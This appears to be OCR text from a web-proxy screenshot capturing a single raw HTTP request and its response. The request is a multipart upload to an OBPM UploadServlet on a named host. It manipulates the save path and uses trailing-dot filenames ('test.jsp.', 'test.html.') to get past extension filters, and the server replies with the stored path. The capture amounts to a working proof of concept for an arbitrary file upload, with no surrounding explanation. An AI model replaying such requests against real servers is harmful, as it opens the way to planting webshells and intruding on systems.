 Go Cancel < > Target: http://dev01.teemlink.com:8080
Request
Raw Params Headers Hex
POST
/obpm/UploadServlet?data=nullpath:/afileSaveMode:null,fieldid:null,allowedTypes:image,applica
tionid:null HTTP/1.1
Host: dev01.teemlink.com:8080
Content-Length: 383
Origin: http://dev01.teemlink.com:8080
X-Requested-With: ShockwaveFlash/26.0.0.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Accept: */*
Referer: http://baidu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FBC6A78CFFF5E4E237C16E428B78510B;
Connection: close
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition:form-data; name="Filename"
test.jsp.
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Filedata"aaa; Filename="test.html."
test
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E1EEDABD5F240E42D5F021A766512ADD; Path=/obpm
Content-Type: text/html;charset=UTF-8
Content-Length: 13
Date: Mon, 24 Jul 2017 05:46:44 GMT
Connection: close
/a/test.html.
? < + > Type a search term 0 match
243 bytes | 28 m